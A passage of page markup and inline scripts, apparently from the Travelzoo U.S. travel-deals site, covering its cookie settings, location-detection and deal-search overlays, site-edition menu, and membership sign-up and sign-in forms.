        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB9THE-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>November 2-3</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
